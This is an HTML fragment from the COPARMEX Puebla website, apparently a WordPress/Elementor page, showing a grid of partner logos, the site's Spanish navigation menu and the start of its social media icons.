				<div class="elementor-element elementor-element-4892008 dce_masking-none elementor-widget elementor-widget-image" data-id="4892008" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins.png" class="attachment-large size-large wp-image-8338" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6a53b51 dce_masking-none elementor-widget elementor-widget-image" data-id="6a53b51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza.png" class="attachment-large size-large wp-image-8347" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dacf4f dce_masking-none elementor-widget elementor-widget-image" data-id="5dacf4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno.png" class="attachment-large size-large wp-image-8355" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f25a639 dce_masking-none elementor-widget elementor-widget-image" data-id="f25a639" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO.png" class="attachment-large size-large wp-image-8350" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dc5c75 dce_masking-none elementor-widget elementor-widget-image" data-id="3dc5c75" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam.png" class="attachment-large size-large wp-image-8336" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-85d97e9 dce_masking-none elementor-widget elementor-widget-image" data-id="85d97e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana.png" class="attachment-large size-large wp-image-8331" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0882236 dce_masking-none elementor-widget elementor-widget-image" data-id="0882236" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore.png" class="attachment-large size-large wp-image-8349" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dec732a dce_masking-none elementor-widget elementor-widget-image" data-id="dec732a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen.png" class="attachment-large size-large wp-image-8328" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-489a873 dce_masking-none elementor-widget elementor-widget-image" data-id="489a873" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN.png" class="attachment-large size-large wp-image-8348" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-74abd3c dce_masking-none elementor-widget elementor-widget-image" data-id="74abd3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP.png" class="attachment-large size-large wp-image-8356" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-83869f7 dce_masking-none elementor-widget elementor-widget-image" data-id="83869f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan.png" class="attachment-large size-large wp-image-8353" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-691ddf3 dce_masking-none elementor-widget elementor-widget-image" data-id="691ddf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/T.png" class="attachment-large size-large wp-image-8354" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/T.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/T-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d051f67 dce_masking-none elementor-widget elementor-widget-image" data-id="d051f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX.png" class="attachment-large size-large wp-image-8465" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX.png 350w, https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dd9e68c dce_masking-none elementor-widget elementor-widget-image" data-id="dd9e68c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP.png" class="attachment-large size-large wp-image-8341" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e04f96b dce_masking-none elementor-widget elementor-widget-image" data-id="e04f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados.png" class="attachment-large size-large wp-image-8351" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3096d60 dce_masking-none elementor-widget elementor-widget-image" data-id="3096d60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR.png" class="attachment-large size-large wp-image-8357" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ec7a09 e-con-full e-flex e-con e-child" data-id="3ec7a09" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-d1f8625 e-grid e-con-full e-con e-child" data-id="d1f8625" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c874d64 dce_masking-none elementor-widget elementor-widget-image" data-id="c874d64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1.png" class="attachment-large size-large wp-image-8337" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5d72668 dce_masking-none elementor-widget elementor-widget-image" data-id="5d72668" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1.png" class="attachment-large size-large wp-image-8339" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1c511f1 dce_masking-none elementor-widget elementor-widget-image" data-id="1c511f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1.png" class="attachment-large size-large wp-image-8344" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-19f2c2b dce_masking-none elementor-widget elementor-widget-image" data-id="19f2c2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1.png" class="attachment-large size-large wp-image-8342" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-79dea4f dce_masking-none elementor-widget elementor-widget-image" data-id="79dea4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1.png" class="attachment-large size-large wp-image-8346" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-379e32a dce_masking-none elementor-widget elementor-widget-image" data-id="379e32a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1.png" class="attachment-large size-large wp-image-8334" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2c85f6c dce_masking-none elementor-widget elementor-widget-image" data-id="2c85f6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1.png" class="attachment-large size-large wp-image-8330" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-acca2f6 dce_masking-none elementor-widget elementor-widget-image" data-id="acca2f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1.png" class="attachment-large size-large wp-image-8329" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e12c94c dce_masking-none elementor-widget elementor-widget-image" data-id="e12c94c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1.png" class="attachment-large size-large wp-image-8352" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8d3e7d8 dce_masking-none elementor-widget elementor-widget-image" data-id="8d3e7d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1.png" class="attachment-large size-large wp-image-8332" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ebbc670 dce_masking-none elementor-widget elementor-widget-image" data-id="ebbc670" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1.png" class="attachment-large size-large wp-image-8335" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0efb80d dce_masking-none elementor-widget elementor-widget-image" data-id="0efb80d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1.png" class="attachment-large size-large wp-image-8345" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee5da1c elementor-section-full_width elementor-hidden-mobile elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="ee5da1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5da56a2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f45340" data-id="3f45340" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86dae57 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="86dae57" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-86dae57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-86dae57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item" tabindex="-1">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item" tabindex="-1">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item" tabindex="-1">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item" tabindex="-1">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item" tabindex="-1">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item" tabindex="-1">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item" tabindex="-1">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item" tabindex="-1">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item" tabindex="-1">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item" tabindex="-1">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item" tabindex="-1">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item" tabindex="-1">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item" tabindex="-1">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item" tabindex="-1">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9855064 elementor-hidden-tablet" data-id="9855064" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac380f6 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac380f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-250be35" href="https://www.facebook.com/coparmex.puebla" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b917bd4" href="https://www.instagram.com/coparmexpuebla?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
